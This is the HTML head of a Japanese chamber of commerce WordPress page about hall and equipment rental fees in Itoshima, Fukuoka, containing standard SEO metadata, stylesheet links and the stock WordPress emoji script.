

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishokokai.net/%E4%BC%9A%E9%A4%A8%E3%83%BB%E5%82%99%E5%93%81%E4%BD%BF%E7%94%A8%E6%96%99%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6/
body_size: 40418
content:
<!doctype html >
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ishokokai.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>会館・備品使用料金 - 【福岡県糸島市】糸島市商工会</title>
	<meta name="description" content="糸島市商工会では長机、折りたたみ椅子、テント等の貸し出し（有料）を行っております。 商工会窓口へ備品借用申込書" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="【福岡県糸島市】糸島市商工会 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="会館・備品使用料金 - 【福岡県糸島市】糸島市商工会" />
		<meta property="og:description" content="糸島市商工会では長机、折りたたみ椅子、テント等の貸し出し（有料）を行っております。 商工会窓口へ備品借用申込書" />
		<meta property="og:url" content="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/" />
		<meta property="article:published_time" content="2017-11-05T05:42:57+00:00" />
		<meta property="article:modified_time" content="2025-05-09T00:27:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="会館・備品使用料金 - 【福岡県糸島市】糸島市商工会" />
		<meta name="twitter:description" content="糸島市商工会では長机、折りたたみ椅子、テント等の貸し出し（有料）を行っております。 商工会窓口へ備品借用申込書" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ishokokai.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ishokokai.net","nextItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/#listItem","name":"\u4f1a\u9928\u30fb\u5099\u54c1\u4f7f\u7528\u6599\u91d1"}},{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/#listItem","position":2,"name":"\u4f1a\u9928\u30fb\u5099\u54c1\u4f7f\u7528\u6599\u91d1","previousItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/ishokokai.net\/#organization","name":"\u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","url":"https:\/\/ishokokai.net\/"},{"@type":"WebPage","@id":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/#webpage","url":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/","name":"\u4f1a\u9928\u30fb\u5099\u54c1\u4f7f\u7528\u6599\u91d1 - \u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","description":"\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a\u3067\u306f\u9577\u673a\u3001\u6298\u308a\u305f\u305f\u307f\u6905\u5b50\u3001\u30c6\u30f3\u30c8\u7b49\u306e\u8cb8\u3057\u51fa\u3057\uff08\u6709\u6599\uff09\u3092\u884c\u3063\u3066\u304a\u308a\u307e\u3059\u3002 \u5546\u5de5\u4f1a\u7a93\u53e3\u3078\u5099\u54c1\u501f\u7528\u7533\u8fbc\u66f8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ishokokai.net\/#website"},"breadcrumb":{"@id":"https:\/\/ishokokai.net\/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6\/#breadcrumblist"},"datePublished":"2017-11-05T14:42:57+09:00","dateModified":"2025-05-09T09:27:36+09:00"},{"@type":"WebSite","@id":"https:\/\/ishokokai.net\/#website","url":"https:\/\/ishokokai.net\/","name":"\u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","inLanguage":"ja","publisher":{"@id":"https:\/\/ishokokai.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://ishokokai.net/wp-content/uploads/2018/01/favi.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="【福岡県糸島市】糸島市商工会 &raquo; フィード" href="https://ishokokai.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="【福岡県糸島市】糸島市商工会 &raquo; コメントフィード" href="https://ishokokai.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishokokai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ishokokai.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ishokokai.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='jquery-categories-list-categories-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.js-categories-list a, .js-categories-list a:focus, .js-categories-list a:hover {
  text-decoration: none;
}

.js-categories-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}

.jcl-hide {
  display: none;
}

body .wp-block-js-categories-list-categories-widget ul.jcl_widget,
body .wp-block-js-categories-list-categories-widget ul.jcl_widget ul,
body ul.jcl_widget, ul.jcl_widget ul {
  list-style: none;
  padding-left: 0;
}

.wp-block-js-categories-list-categories-widget ul.jcl_widget li,
.jcl_widget ul li {
  list-style: none;
}

.jcl_widget li a {
  display: inline-block;
}

/** Bullet's padding **/
.jcl_symbol {
  width: 16px;
  min-height: 16px;
}

.layout-left .jcl_symbol {
  margin-right: 5px;
  display: inline-block;
}

.layout-right .jcl_symbol {
  margin-left: 5px;
}

.layout-right .no_child {
  display: none;
}


/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ishokokai.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ishokokai.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ishokokai.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ishokokai.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://ishokokai.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ishokokai.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CKarla%3A700%2C400&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ishokokai.net/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ishokokai.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ishokokai.net/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://ishokokai.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ishokokai.net/wp-json/wp/v2/pages/10442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishokokai.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/Pa3eGi-2Iq' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ishokokai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishokokai.net%2F%25e4%25bc%259a%25e9%25a4%25a8%25e3%2583%25bb%25e5%2582%2599%25e5%2593%2581%25e4%25bd%25bf%25e7%2594%25a8%25e6%2596%2599%25e3%2581%25ab%25e3%2581%25a4%25e3%2581%2584%25e3%2581%25a6%2F" />
